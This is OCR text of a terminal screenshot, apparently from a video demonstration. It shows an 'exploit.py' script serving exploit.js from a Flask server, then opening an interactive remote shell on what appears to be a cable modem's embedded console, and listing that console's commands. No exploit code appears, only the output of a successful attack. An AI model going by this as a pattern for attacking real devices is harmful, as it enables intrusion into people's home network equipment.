 sudo python exploit.py - Deepin Terminal
sudo python exploit.py +
→ exp sudo python exploit.py
[sudo] password for zander:
* Serving Flask app "exploit" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
127.0.0.1 - - [13/Jan/2020 22:28:10] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2020 22:28:10] "GET /exploit.js HTTP/1.1" 200 -
[+] Opening connection to 192.168.100.1 on port 1337: Done
[*] Switching to interactive mode
Done!
$ ls
! ? REM call cd
dir find_command help history instances
ls man pwd sleep syntax
system_time usage
----
con_high cpuLoad cpuUtilization exit mbufShow
memShow mtu mutex_debug ping poll
poll_print poll_reset poll_start poll_stop read_memory
reset routeShow run_app shell socket_debug
stackShow taskDelete taskInfo taskPrioritySet taskResume
taskShow taskSuspend taskSuspendAll taskTrace usfsShow
version write_memory zone
----
[CmRgMsgPipe] [Console] [HeapManager] [HostDqm] [cm_hal] [docsis_ctl] [dtp]
[embedded_target] [emc] [emta] [event_log] [fam] [flash] [forwarder]
[ftpLite] [httpClient] [ip_hal] [itc_hal] [msgLog] [non-vol] [pingHelper]
[pnm] [power] [snmp] [snoop] [spectrum_analyzer] [thermal]
$
1: Browser 2: Code 3: Terminals 4: Binja no IPv6|W: ( 85% at CableBox-0F28) 192.168.0.10|E: down|BAT 20,79% 01:00|13,5 GiB|3,46|2,7 GiB | 3,9 GiB|2020-01-13 22:29:20